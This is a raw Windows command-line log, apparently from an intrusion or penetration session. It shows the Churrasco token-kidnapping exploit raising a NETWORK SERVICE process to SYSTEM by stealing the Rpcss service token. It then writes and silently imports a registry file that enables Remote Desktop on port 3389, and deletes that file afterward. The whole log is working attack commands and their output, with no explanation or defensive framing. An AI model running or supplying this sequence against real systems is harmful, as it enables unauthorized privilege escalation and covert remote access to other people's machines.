 C:\wmpub\>churrasco 3389
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 668
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 168
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 672
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 688
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x730
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
C:\wmpub>echo Windows Registry Editor Version 5.00  1>>3389.reg
C:\wmpub>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server]  1>>3389.reg
C:\wmpub>echo "fDenyTSConnections"=dword:00000000  1>>3389.reg
C:\wmpub>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp]  1>>3389.reg
C:\wmpub>echo "PortNumber"=dword:00000d3d  1>>3389.reg
C:\wmpub>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp]  1>>3389.reg
C:\wmpub>echo "PortNumber"=dword:00000d3d  1>>3389.reg
C:\wmpub>regedit /s 3389.reg
C:\wmpub>del 3389.reg